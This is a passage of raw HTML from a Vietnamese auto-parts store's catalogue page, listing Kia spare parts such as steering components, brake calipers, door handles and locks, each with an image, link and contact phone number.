</div>
 <a class="images" href='/01/65/480/VO-LANG-TAY-LAI-NEW-PICANTO-2015.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl134_Image1" border="0" title="" alt="VÔ LĂNG TAY LÁI NEW PICANTO 2015" src="/upanh/sanpham/561111Y170FD5%20V%c3%94%20L%c4%82NG%20TAY%20L%c3%81I%20NEW%20PICANTO%202015%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/480/VO-LANG-TAY-LAI-NEW-PICANTO-2015.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl134_Label3">VÔ LĂNG TAY LÁI NEW PICANTO 2015</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/480/VO-LANG-TAY-LAI-NEW-PICANTO-2015.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/481/NAP-NHAN-KEN-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl135_Image1" border="0" title="" alt="NẮP NHẬN KÈN CARENS" src="/upanh/sanpham/561501D000WK%20(N%e1%ba%aeP%20NH%e1%ba%acN%20K%c3%88N%20CARENS)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/481/NAP-NHAN-KEN-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl135_Label3">NẮP NHẬN KÈN CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/481/NAP-NHAN-KEN-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/482/OP-GIUA-VO-LANG-CERATO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl136_Image1" border="0" title="" alt="ỐP GIỮA VÔ LĂNG CERATO" src="/upanh/sanpham/561712K010DAJ%20%e1%bb%90P%20GI%e1%bb%aeA%20V%c3%94%20L%c4%82NG%20CERATO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/482/OP-GIUA-VO-LANG-CERATO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl136_Label3">ỐP GIỮA VÔ LĂNG CERATO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/482/OP-GIUA-VO-LANG-CERATO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/483/TRUC-LAI-TRUNG-GIAN-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl137_Image1" border="0" title="" alt="TRỤC LÁI TRUNG GIAN SORENTO" src="/upanh/sanpham/564002P000%20TR%e1%bb%a4C%20L%c3%81I%20TRUNG%20GIAN%20SORENTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/483/TRUC-LAI-TRUNG-GIAN-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl137_Label3">TRỤC LÁI TRUNG GIAN SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/483/TRUC-LAI-TRUNG-GIAN-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/484/BOM-TRO-LUC-TAY-LAI-RIO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl138_Image1" border="0" title="" alt="BƠM TRỢ LỰC TAY LÁI RIO" src="/upanh/sanpham/571001G000%20B%c6%a0M%20TR%e1%bb%a2%20L%e1%bb%b0C%20TAY%20L%c3%81I%20RIO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/484/BOM-TRO-LUC-TAY-LAI-RIO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl138_Label3">BƠM TRỢ LỰC TAY LÁI RIO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/484/BOM-TRO-LUC-TAY-LAI-RIO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/485/RO-TUYN-THUOC-LAI-TRONG-CERATO-FORTE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl139_Image1" border="0" title="" alt="RÔ TUYN THƯỚC LÁI, TRONG CERATO FORTE" src="/upanh/sanpham/577241M000%20R%c3%94%20TUYN%20TH%c6%af%e1%bb%9aC%20L%c3%81I,%20TRONG%20CERATO%20FORTE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/485/RO-TUYN-THUOC-LAI-TRONG-CERATO-FORTE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl139_Label3">RÔ TUYN THƯỚC LÁI, TRONG CERATO FORTE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/485/RO-TUYN-THUOC-LAI-TRONG-CERATO-FORTE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/486/BO-CANG-BO-THANG-DIA-SAU-TRAI-PICANTO-2012-10L.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl140_Image1" border="0" title="" alt="BỘ CÀNG BỐ THẮNG ĐĨA SAU, TRÁI PICANTO 2012 1.0L" src="/upanh/sanpham/583101YA30%20B%e1%bb%98%20C%c3%80NG%20B%e1%bb%90%20TH%e1%ba%aeNG%20%c4%90%c4%a8A%20SAU,%20TR%c3%81I%20PICANTO%202012%201.0L%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/486/BO-CANG-BO-THANG-DIA-SAU-TRAI-PICANTO-2012-10L.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl140_Label3">BỘ CÀNG BỐ THẮNG ĐĨA SAU, TRÁI PICANTO 2012 1.0L</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/486/BO-CANG-BO-THANG-DIA-SAU-TRAI-PICANTO-2012-10L.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/487/BO-CANG-BO-THANG-DIA-SAU-PHAI-PICANTO-2012-10L.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl141_Image1" border="0" title="" alt="BỘ CÀNG BỐ THẮNG ĐĨA SAU, PHẢI PICANTO 2012 1.0L" src="/upanh/sanpham/583111YA30%20B%e1%bb%98%20C%c3%80NG%20B%e1%bb%90%20TH%e1%ba%aeNG%20%c4%90%c4%a8A%20SAU,%20PH%e1%ba%a2I%20PICANTO%202012%201.0L_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/487/BO-CANG-BO-THANG-DIA-SAU-PHAI-PICANTO-2012-10L.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl141_Label3">BỘ CÀNG BỐ THẮNG ĐĨA SAU, PHẢI PICANTO 2012 1.0L</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/487/BO-CANG-BO-THANG-DIA-SAU-PHAI-PICANTO-2012-10L.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/488/CANG-BO-THANG-SAU-CERATO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl142_Image1" border="0" title="" alt="CÀNG BỐ THẮNG SAU CERATO" src="/upanh/sanpham/583502FA00%20C%c3%80NG%20B%e1%bb%90%20TH%e1%ba%aeNG%20SAU%20CERATO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/488/CANG-BO-THANG-SAU-CERATO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl142_Label3">CÀNG BỐ THẮNG SAU CERATO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/488/CANG-BO-THANG-SAU-CERATO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/489/HEO-THANG-CAI-MORNING-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl143_Image1" border="0" title="" alt="HEO THẮNG CÁI MORNING 2012" src="/upanh/sanpham/645101Y010%20%e1%bb%a4%20B%c3%81T%20B%e1%ba%aeT%20B%c3%88O%20GI%e1%ba%a2M%20S%c3%93C%20TR%c6%af%e1%bb%9aC,%20TR%c3%81I%20MORNING_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/489/HEO-THANG-CAI-MORNING-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl143_Label3">HEO THẮNG CÁI MORNING 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/489/HEO-THANG-CAI-MORNING-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/490/U-BAT-BAT-BEO-GIAM-SOC-TRUOC-TRAI-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl144_Image1" border="0" title="" alt="Ụ BÁT BẮT BÈO GIẢM SÓC TRƯỚC, TRÁI MORNING" src="/upanh/sanpham/645101Y010%20%e1%bb%a4%20B%c3%81T%20B%e1%ba%aeT%20B%c3%88O%20GI%e1%ba%a2M%20S%c3%93C%20TR%c6%af%e1%bb%9aC,%20TR%c3%81I%20MORNING_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/490/U-BAT-BAT-BEO-GIAM-SOC-TRUOC-TRAI-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl144_Label3">Ụ BÁT BẮT BÈO GIẢM SÓC TRƯỚC, TRÁI MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/490/U-BAT-BAT-BEO-GIAM-SOC-TRUOC-TRAI-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/491/DAM-DOC-TRUOC-TRAI-RIO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl145_Image1" border="0" title="" alt="DẦM DỌC TRƯỚC, TRÁI RIO" src="/upanh/sanpham/646051W000%20D%e1%ba%a6M%20D%e1%bb%8cC%20TR%c6%af%e1%bb%9aC,%20TR%c3%81I%20RIO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/491/DAM-DOC-TRUOC-TRAI-RIO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl145_Label3">DẦM DỌC TRƯỚC, TRÁI RIO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/491/DAM-DOC-TRUOC-TRAI-RIO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/492/DAM-DOC-TRUOC-PHAI-RIO-2015.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl146_Image1" border="0" title="" alt="DẦM DỌC TRƯỚC, PHẢI RIO 2015" src="/upanh/sanpham/646061W010%20D%e1%ba%a6M%20D%e1%bb%8cC%20TR%c6%af%e1%bb%9aC,%20PH%e1%ba%a2I%20RIO%202015%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/492/DAM-DOC-TRUOC-PHAI-RIO-2015.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl146_Label3">DẦM DỌC TRƯỚC, PHẢI RIO 2015</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/492/DAM-DOC-TRUOC-PHAI-RIO-2015.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/493/BO-CANH-CUA--MORNING-2012-2015.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl147_Image1" border="0" title="" alt="BỘ CÁNH CỬA  MORNING 2012- 2015" src="/upanh/sanpham/760031Y020%20-%20760041Y020%20-%20770031Y030%20-%20770041Y030%20B%e1%bb%98%20C%c3%81NH%20C%e1%bb%acA%20%20MORNING%202012-%202015_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/493/BO-CANH-CUA--MORNING-2012-2015.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl147_Label3">BỘ CÁNH CỬA  MORNING 2012- 2015</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/493/BO-CANH-CUA--MORNING-2012-2015.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/494/O-KHOA-NGAM-NAP-CA-PO-MORNING-201.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl148_Image1" border="0" title="" alt="Ổ KHÓA NGẬM NẮP CA PÔ MORNING 201" src="/upanh/sanpham/811301Y010%20%e1%bb%94%20KH%c3%93A%20NG%e1%ba%acM%20N%e1%ba%aeP%20CA%20P%c3%94%20MORNING%202012%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/494/O-KHOA-NGAM-NAP-CA-PO-MORNING-201.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl148_Label3">Ổ KHÓA NGẬM NẮP CA PÔ MORNING 201</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/494/O-KHOA-NGAM-NAP-CA-PO-MORNING-201.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/495/TAY-MO-NAP-COP-SAU-DIEN-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl149_Image1" border="0" title="" alt="TAY MỞ NẮP CỐP SAU (ĐIỆN) MORNING" src="/upanh/sanpham/812601Y021%20TAY%20M%e1%bb%9e%20N%e1%ba%aeP%20C%e1%bb%90P%20SAU%20(%c4%90I%e1%bb%86N)%20MORNING_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/495/TAY-MO-NAP-COP-SAU-DIEN-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl149_Label3">TAY MỞ NẮP CỐP SAU (ĐIỆN) MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/495/TAY-MO-NAP-COP-SAU-DIEN-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/496/DIEU-KHIEN-CUA-LUA-SAU-TRAI-CARNIVAL8-CHO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl150_Image1" border="0" title="" alt="ĐIỀU KHIỂN CỬA LÙA SAU, TRÁI CARNIVAL8 CHỖ" src="/upanh/sanpham/814404D513%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20C%e1%bb%acA%20L%c3%99A%20SAU,%20TR%c3%81I%20CARNIVAL8%20CH%e1%bb%96%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/496/DIEU-KHIEN-CUA-LUA-SAU-TRAI-CARNIVAL8-CHO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl150_Label3">ĐIỀU KHIỂN CỬA LÙA SAU, TRÁI CARNIVAL8 CHỖ</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/496/DIEU-KHIEN-CUA-LUA-SAU-TRAI-CARNIVAL8-CHO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/497/HOP-THU-SONG-MA-HOA-DE-MAY-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl151_Image1" border="0" title="" alt="HỘP THU SÓNG MÃ HÓA ĐỀ MÁY NEW SORENTO" src="/upanh/sanpham/819002P710%20(H%e1%bb%98P%20THU%20S%c3%93NG%20M%c3%83%20H%c3%93A%20%c4%90%e1%bb%80%20M%c3%81Y%20NEW%20SORENTO)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/497/HOP-THU-SONG-MA-HOA-DE-MAY-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl151_Label3">HỘP THU SÓNG MÃ HÓA ĐỀ MÁY NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/497/HOP-THU-SONG-MA-HOA-DE-MAY-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/498/O-KHOA-CUA-TRUOC-TRAI-MORNING-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl152_Image1" border="0" title="" alt="Ổ KHÓA CỬA TRƯỚC, TRÁI MORNING 2012" src="/upanh/sanpham/819701YA00%20%e1%bb%94%20KH%c3%93A%20C%e1%bb%acA%20TR%c6%af%e1%bb%9aC,%20TR%c3%81I%20MORNING%202012%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/498/O-KHOA-CUA-TRUOC-TRAI-MORNING-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl152_Label3">Ổ KHÓA CỬA TRƯỚC, TRÁI MORNING 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/498/O-KHOA-CUA-TRUOC-TRAI-MORNING-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/499/TAY-MO-CUA-TRUOC-NGOAI-TRAI--PHAI-CERATO-FORTE--KOUP.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl153_Image1" border="0" title="" alt="TAY MỞ CỬA TRƯỚC, NGOÀI, TRÁI &amp; PHẢI CERATO FORTE,  KOUP" src="/upanh/sanpham/826511MD00%20TAY%20M%e1%bb%9e%20C%e1%bb%acA%20TR%c6%af%e1%bb%9aC,%20NGO%c3%80I,%20TR%c3%81I%20+%20PH%e1%ba%a2I%20CERATO%20FORTE,%20%20KOUP%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/499/TAY-MO-CUA-TRUOC-NGOAI-TRAI--PHAI-CERATO-FORTE--KOUP.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl153_Label3">TAY MỞ CỬA TRƯỚC, NGOÀI, TRÁI & PHẢI CERATO FORTE,  KOUP</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/499/TAY-MO-CUA-TRUOC-NGOAI-TRAI--PHAI-CERATO-FORTE--KOUP.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/500/TAY-MO-CUA-TRUOC-NGOAI-PHAI-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl154_Image1" border="0" title="" alt="TAY MỞ CỬA TRƯỚC, NGOÀI, PHẢI SORENTO" src="/upanh/sanpham/826603E081%20TAY%20M%e1%bb%9e%20C%e1%bb%acA%20TR%c6%af%e1%bb%9aC,%20NGO%c3%80I,%20PH%e1%ba%a2I%20SORENTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/500/TAY-MO-CUA-TRUOC-NGOAI-PHAI-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl154_Label3">TAY MỞ CỬA TRƯỚC, NGOÀI, PHẢI SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/500/TAY-MO-CUA-TRUOC-NGOAI-PHAI-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/501/NAP-CHI-DAN-CAN-SO-CERATO-FORTE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl155_Image1" border="0" title="" alt="NẮP CHỈ DẪN CẦN SỐ CERATO FORTE" src="/upanh/sanpham/846521M200WK%20N%e1%ba%aeP%20CH%e1%bb%88%20D%e1%ba%aaN%20C%e1%ba%a6N%20S%e1%bb%90%20CERATO%20FORTE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/501/NAP-CHI-DAN-CAN-SO-CERATO-FORTE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl155_Label3">NẮP CHỈ DẪN CẦN SỐ CERATO FORTE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/501/NAP-CHI-DAN-CAN-SO-CERATO-FORTE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/502/LO-GO-CHU-KIA-TRUOC-CA-LANG-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl156_Image1" border="0" title="" alt="LÔ GÔ CHỮ KIA TRƯỚC CA LĂNG K3" src="/upanh/sanpham/863182T000%20L%c3%94%20G%c3%94%20CH%e1%bb%ae%20KIA%20TR%c6%af%e1%bb%9aC%20CA%20L%c4%82NG%20K3%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/502/LO-GO-CHU-KIA-TRUOC-CA-LANG-K3.html'>
